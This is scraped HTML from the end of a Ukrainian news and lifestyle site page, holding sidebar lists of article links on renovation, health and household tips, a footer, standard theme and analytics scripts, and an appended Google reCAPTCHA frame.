href="https://sigmatv.net.ua/remont/160242-yak-virivnyati-derevyanu-pidlogu-pered-ukladannyam-laminatu/">Як вирівняти дерев&#8217;яну підлогу перед укладанням ламінату</a></li><li><a href="https://sigmatv.net.ua/remont/160400-novitni-trendi-v-dizajni-zhitla/">Новітні тренди в дизайні житла</a></li><li><a href="https://sigmatv.net.ua/remont/159710-zatishna-kimnata-dlya-ditej-na-mansardi-z-prekrasnim-viglyadom-cherez-vikna/">Затишна кімната для дітей на мансарді з прекрасним виглядом через вікна</a></li><li><a href="https://sigmatv.net.ua/remont/160531-proces-uteplennya-verandi-osnovni-kroki-ta-korisni-poradi/">Процес утеплення веранди: основні кроки та корисні поради</a></li><li><a href="https://sigmatv.net.ua/remont/160266-stil-stimpank-v-interyeri-ozdoblennya-z-elementami-vikrutok-i-granativ/">Стиль стімпанк в інтер&#8217;єрі: оздоблення з елементами викруток і гранатів</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/[base64]/">Якщо ви хочете прихистити дитину, скористайтеся Телеграм-ботом «Дитина не сама» і до вас звернуться у разі потреби &#8211; система ефективної підтримки прибульців, яку можна використовувати для негайного сприяння усиновленню та опіки над маленькими дітьми без бар&#8217;єрів»</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178003-korisni-poradi-dlya-efektivnogo-vidpochinku-i-pokrashhennya-zdorov-ya-u-sauni/">Корисні поради для ефективного відпочинку і покращення здоров&#8217;я у сауні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178072-yak-pravilno-vimiryati-svij-puls-kriterii-dlya-viznachennya-normalnogo-pulsu-i-jogo-znachennya-dlya-zdorov-ya/">Як правильно виміряти свій пульс &#8211; критерії для визначення нормального пульсу і його значення для здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178065-chi-prodovzhuvatime-ukraina-svoyu-borotbu-za-mir-rada-sprognozuvala-majbutnye-voyennogo-stanu/">Чи продовжуватиме Україна свою боротьбу за мир &#8211; Рада спрогнозувала майбутнє воєнного стану</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177967-yak-uspishno-zvilnitisya-vid-xropinnya-zagalni-rekomendacii-ta-efektivni-sposobi-virishennya-problemi/">Як успішно звільнитися від хропіння &#8211; загальні рекомендації та ефективні способи вирішення проблеми</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178059-yak-virishiti-konflikt-mizh-ditinoyu-ta-uchitelem-efektivni-strategii-vzayemodii-ta-rozvitku/">Як вирішити конфлікт між дитиною та учителем &#8211; ефективні стратегії взаємодії та розвитку</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178144-10-cikavix-faktiv-pro-gribi-pro-yaki-vi-nichogo-ne-znali/">10 цікавих фактів про гриби, про які ви нічого не знали</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178109-yak-efektivno-ochistiti-organizm-vid-tyutyunovogo-dimu-ta-pozbavitisya-vid-jogo-negativnogo-vplivu-na-zdorov-ya/">Як ефективно очистити організм від тютюнового диму та позбавитися від його негативного впливу на здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178068-osoblivosti-vstanovlennya-ta-rozmishhennya-kaminiv-u-vnutrishnix-primishhennyax-budinku-peredovi-metodi-ta-rekomendacii/">Особливості встановлення та розміщення камінів у внутрішніх приміщеннях будинку &#8211; передові методи та рекомендації</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178063-yak-pravilno-vibrati-ta-pridbati-matrac-u-lucku-korisni-poradi-ta-perevagi-dlya-zdorovogo-snu/">Як правильно вибрати та придбати матрац у Луцьку &#8211; корисні поради та переваги для здорового сну</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177985-yak-samostijno-obkleiti-stelyu-shpalerami-detalni-instrukcii-ta-praktichni-poradi-dlya-uspishnogo-remontu/">Як самостійно обклеїти стелю шпалерами &#8211; детальні інструкції та практичні поради для успішного ремонту</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178010-p-yat-fraz-yaki-slid-unikati-pid-chas-spivbesidi-shhob-zdobuti-robotu/">П’ять фраз, які слід уникати під час співбесіди, щоб здобути роботу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177980-vazhni-kriterii-ta-rekomendacii-pri-vibori-fartuxa-na-kuxnyu-dlya-stilnogo-i-praktichnogo-oformlennya-vashogo-robochogo-prostoru/">Важні критерії та рекомендації при виборі фартуха на кухню для стильного і практичного оформлення вашого робочого простору!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177969-posiliti-imunitet-golovna-korist-vid-ulyublenoi-stravi-shho-stala-populyarnoyu-v-ukraini/">Посилити імунітет &#8211; головна користь від улюбленої страви, що стала популярною в Україні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178101-yak-pravilno-ociniti-yakist-pralnogo-poroshku-ta-vibrati-najkrashhij-zasib-dlya-efektivnogo-prannya/">Як правильно оцінити якість прального порошку та вибрати найкращий засіб для ефективного прання</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li class="current"><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="6c306e95ccd3611b9290d094-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="6c306e95ccd3611b9290d094-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="6c306e95ccd3611b9290d094-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6c306e95ccd3611b9290d094-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-22 14:49:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WgWTKwB_fjyBD0ur2AszvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769086179217');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>